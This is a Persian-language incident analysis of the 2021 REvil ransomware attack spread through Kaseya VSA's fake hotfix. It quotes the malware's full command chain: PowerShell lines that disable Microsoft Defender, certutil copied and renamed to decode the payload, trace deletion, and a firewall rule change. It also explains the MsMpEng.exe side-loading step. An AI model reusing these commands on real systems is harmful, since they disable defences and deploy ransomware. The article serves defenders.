جمعه۱۱ تیر ماه سال جاری، منابع خبری از درگیر شدن شرکتهای مختلف در نتیجه آلودگی به باجافزار REvil خبر دادند. همه این قربانیان در یک چیز مشترک بودند و آن استفاده مستقیم یا غیرمستقیم از سرورهای Kaseya VSA بود.

کاسیا (Kaseya, Ltd) شرکتی فعال در حوزه راهکارهای فناوری اطلاعات است که در ۱۰ کشور جهان حضور مستقیم دارد. به گفته کاسیا بیش از ۴۰ هزار مشتری، حداقل از یکی از محصولات این شرکت استفاده میکنند. VSA از جمله محصولات این شرکت برای مدیریت از راه دوره شبکهها و نقاط پایانی است. یکی از کاربردهای اصلی VSA فراهم کردن بستر برای مدیریت نقاط پایانی مشتریان شرکتهای ارائهدهنده خدمات پشتیبانی (Managed Service Provider – به اختصار MSP) است. این شرکتها میتوانند با استفاده از VSA سرورها و ایستگاههای کاری مشتریان خود را که نرمافزار Kaseya Agent بر روی آنها نصب شده است مدیریت کنند.



مدیر عامل کاسیا در روز جمعه، از اجرای یک حمله بالقوه بر روی تعداد محدودی از مشتریان VSA خبر داد. همزمان آمار شناسایی REvil و بعضاً آلودگی دستگاهها به این باجافزار در بازهای یک ساعته بهشدت افزایش یافته بود.

نمودار آلودگی دستگاهها به REvilکاسیا از مشتریان خود خواست برای احتیاط بیشتر فوراً نسبت به خاموش کردن سرورهای VSA اقدام کنند. اندکی بعد نیز این شرکت سرورهای رایانش ابری VSA و مرکز داده خود را از دسترس خارج کرد. دو روز بعد، در ۱۳ تیر ماه، کاسیا رسماً اعلام کرد که هدف یک حمله پیچیده قرار گرفته است. برخی منابع گزارش کردهاند که حداقل ۳۰ شرکت و به تبع آن بسیاری از مشتریان آنها از این حمله گسترده متأثر شدهاند.

بررسیهای بعدی نشان داد مهاجمان پس از سوءاستفاده از یک آسیبپذیری روز-صفر در VSA اقدام به توزیع کد مخرب بر روی دستگاههای متصل به این سرورها و آلوده کردن آنها به باجافزار REvil کرده بودند. شدت و دامنه این حمله به حدی بود که برخی شرکتهای امنیتی اقدام به انتشار هشدار و توصیهنامه امنیتی ویژه برای مشتریان خود کردند. برخی از این توصیهنامهها در لینکهای زیر قابل مطالعه است:

https://kc.mcafee.com/corporate/index?page=content&id=KB۹۴۶۶۰

https://businessinsights.bitdefender.com/advisory-on-kaseya-vsa-ransomware-attack

https://www.welivesecurity.com/۲۰۲۱/۰۷/۰۳/kaseya-supply-chain-attack-what-we-know-so-far/

REvil باج افزاری است که در قالب RaaS به سایر مهاجمان فروخته میشود. در “باجافزار بهعنوان سرویس” (Ransomware-as-a-Service) یا به اختصار RaaS، صاحب باجافزار فایل مخرب را بهعنوان یک خدمت به متقاضی اجاره میدهد. متقاضی که ممکن است در برنامهنویسی تخصصی نداشته باشد تنها وظیفه انتشار باجافزار را بر عهده دارد. در نهایت بخشی از مبلغ اخاذی شده از قربانی به نویسنده باجافزار و بخشی دیگر به متقاضی سرویس میرسد.

مهاجمان این حمله در مطلبی مدعی شدهاند که بیش از یک میلیون دستگاه را به REvil آلوده کردهاند. همچنین اظهار داشتهاند که در صورت دریافت مبلغ ۷۰ میلیون دلار به بیتکوین، اقدام به انتشار یک ابزار رمزگشای مشترک خواهند کرد!

همانطور که اشاره شد مهاجمان از طریق یک آسیبپذیری روز-صفر در سرور VSA که بعداً به آن شناسه CVE-۲۰۲۱–۳۰۱۱۶ تخصیص داده شد موفق به اجرای این حمله گسترده شدهاند.

در آن حمله، مهاجمان پس از در اختیار گرفتن کنترل VSA، دسترسی راهبر به آن را قطع کردند. سپس با ایجاد یک فرمان بهروزرسانی جعلی با عنوان “Kaseya VSA Agent Hot-fix” فایل مخرب agent.crt را در مسیر پیشفرضی که بر اساس تنظیمات VSA تعیین میشود بر روی تمامی دستگاههای متصل کپی کردند.

نکته قابل توجه این که کاسیا به مشتریان خود توصیه میکند هنگام نصب، مسیرهای مورد استفاده توسط VSA را از لیست اسکنهای آنتیویروسها خارج کنند. به همین دلیل فایل agent.crt بدون هیچگونه مزاحمتی از جانب برنامه امنیتی نصب شده بر روی دستگاه (به دلیل مستثنی شدن مسیر) ذخیره و اجرا میشود.



با اجرای فایل بدافزار، مجموعه فرامینی فراخوانی میشوند که در تصویر زیر نمایش داده شده است.

در ادامه توضیحات هرکدام از فرامین ارائه میشود:

ping ۱۲۷,۰.۰.۱ -n ۵۶۹۳ > nul

این فرمان در حقیقت نقش یک تایمر را ایفا میکند. استفاده از پارامتر -n موجب میشود تا Ping.exe تعداد ۵۶۹۳ درخواست Echo را به دستگاهی که بر روی آن اجرا شده (Localhost) ارسال کند. به عبارت دیگر این فرمان را میتوان Sleep Function در نظر گرفت که برای ۵۶۹۳ ثانیه (تقریبا ۹۴ دقیقه) اجرای فرمان بعدی را به تعویق میاندازد. به نظر میرسد فرایند انتخاب مقدار بهصورت تصادفی صورت گرفته و لزوماً در تمامی نمونهها، عدد ۵۶۹۳ نیست.

C:\Windows\System۳۲\WindowsPowerShell\v۱,۰\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend

در این مرحله با بکارگیری پروسه معتبر PowerShell تلاش میشود تا قابلیتهای مختلف ضدویروس پیشفرض سیستم عامل Windows یعنی Microsoft Defender غیرغعال شود. بدینترتیب ضدویروس مذکور در برابر هر گونه فایل مخرب بیاثر میشود.

copy /Y C:\Windows\System۳۲\certutil.exe C:\Windows\cert.exe

این بخش از فرمان اقدام به ایجاد رونوشتی از فایل certutil.exe در پوشهای متفاوت از مسیر اصلی میکند. certutil.exe فایل معتبری است که در مسیرWindows\System۳۲ قرار دارد. رونوشت، با نامی یکسان در مسیر زیر کپی می شود:

C:\Windows\cert.exe

echo %RANDOM% >>C:\Windows\cert.exe

فرمان بالا یک عدد ۵ رقمی را به انتهای فایل cert.exe اضافه میکند. احتمالاً با این هدف که با تغییر امضای فایل، آن دسته از محصولات امنیتی را که سوءاستفاده از cert.exe را رصد و کنترل میکنند، دور بزند.

C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe



این بخش از فرمان فایل مخرب agent.cert را توسط cert.exe کدگشایی کرده و در قالب فایل agent.exe در مسیر c:\kworking ذخیره میکند. در این فرایند از یک گواهینامه سرقت یا جعل شده با عنوان PB۰۳ TRANSPORT LTD استفاده میشود.

del /q /f c:\kworking\agent.crt C:\Windows\cert.exe

این فرمان موجب حذف agent.crt و نسخه کپی شده cert.exe میشود.

c:\kworking\agent.exe

در نهایت agent.exe توسط Agentmon.exe که یکی از فایلهای معتبر VSA است، با سطح دسترسی System اجرا شده و عملیات باجافزار آغاز میشود.

در این مرحله agent.exe فایل MsMpEng.exe را کپی میکند. MsMpEng.exe یک فایل اجرایی مربوط به نسخه قدیمی (۴,۵.۲۱۸.۰) از نرمافزار Windows Defender است. مایکروسافت این نسخه را مدتها پیش منقضی کرده بود. این نسخه از MsMpEng.exe به حملات موسوم به Side-loading آسیبپذیر است و قبلاً نیز در مواردی مورد بهرهجویی مهاجمان قرار گرفته بود. در این حمله نیز با سوءاستفاده از آسیبپذیری مذکور، agent.exe یک فایل مخرب با نام mpsvc.dll را در کنار MsMpEng.exe ایجاد میکند. در ادامه agent.exe اقدام به اجرای MsMpEng.exe و در نتیجه فراخوانی غیرمستقیم فایل مخرب mpsvc.dll در حافظه متعلق به MsMpEng.exe میکند. mpsvc.dll نیز حاوی گواهینامه PB۰۳ TRANSPORT LTD است که به agent.exe هم اعمال شده بود. از این لحظه، کد مخرب mpsvc.dll فرایند عادی پروسه MsMpEng.exe را در اختیار میگیرد. بهمحض آن که dll در حافظه فراخوانی میشود بدافزار آن را از روی دیسک حذف میکند. اکنون MsMpEng.exe که در تسخیر کامل mpsvc.dll است رمزگذاری فایلهای ذخیره شده بر روی دیسک سخت، حافظههای جداشدنی و درایوهای شبکهای را آغاز میکند. با توجه به معتبر بودن MsMpEng.exe عملاً محصولات امنیتی آن را پروسهای مجاز تلقی کرده و مانع از اجرای این امور نمیشوند.

با اجرای فرمان زیر هم قابلیت Network Discovery در تنظیمات فایروال مجاز میشود:

netsh advfirewall firewall set rule group=”Network Discovery” new enable=Yes

فرایند رمزگذاری REvil با الگوریتم in-place صورت میپذیرد. در این الگوریتم، فایلهای رمزگذاری شده در همان سکتورهایی ذخیره میشوند که فایلهای اصلی (غیررمزشده) در آنجا بودهاند. لذا بازگردانی آنها از طریق ابزارهای بازیابی داده غیرممکن میشود.



در نهایت نیز تصویر پسزمینه دستگاه بهصورت زیر در میآید.

تصویر پسزمینه دستگاه پس از آلودهسازی

حمله به VSA را میتوان یکی از موفق ترین حملات موسوم به زنجیره تأمین (Supply Chain Attack) دانست. حملهای که در آن مهاجمان با سوءاستفاده از یک نرم افزار معتبر نصب شده بر روی دستگاه، بهسرعت و بهسادگی و بدون هیچگونه مزاحمتی از جانب برنامههای امنیتی آنها را به باجافزار آلوده کردند.

نشانه های آلودگی این حمله در مسیر زیر قابل دسترس است:

https://github.com/sophoslabs/IoCs/blob/master/Ransomware-REvil-Kaseya.csv

موارد زیر از جمله درسهایی است که میتوان از این حمله گسترده آموخت:

- هر گونه مستثنیسازی مسیر برای آنتویروسها میتواند دستگاه را در معرض تهدید قرار دهد.

- آسیبپذیری هر گونه نرمافزارهای استفاده شده در زنجیره تأمین میتواند خسارات جبرانناپذیری را متوجه سازمان کند.

به خاطر داشته باشیم که اتکای صرف به محصولات امنیتی نمیتواند سازمان را از گزند تمامی تهدیدات از جمله حملات هدفمند سایبری حفظ کند.

منابع:

https://helpdesk.kaseya.com/hc/en-gb/articles/۴۴۰۳۴۴۰۶۸۴۶۸۹

https://nakedsecurity.sophos.com/۲۰۲۱/۰۷/۰۵/kaseya-ransomware-attackers-say-pay-۷۰-million-and-well-set-everyone-free/

https://news.sophos.com/en-us/۲۰۲۱/۰۷/۰۴/independence-day-revil-uses-supply-chain-exploit-to-attack-hundreds-of-businesses/

https://www.zdnet.com/article/kaseya-ransomware-supply-chain-attack-what-you-need-to-know/

https://doublepulsar.com/kaseya-supply-chain-attack-delivers-mass-ransomware-event-to-us-companies-۷۶e۴ec۶ec۶۴b

دیدگاه شما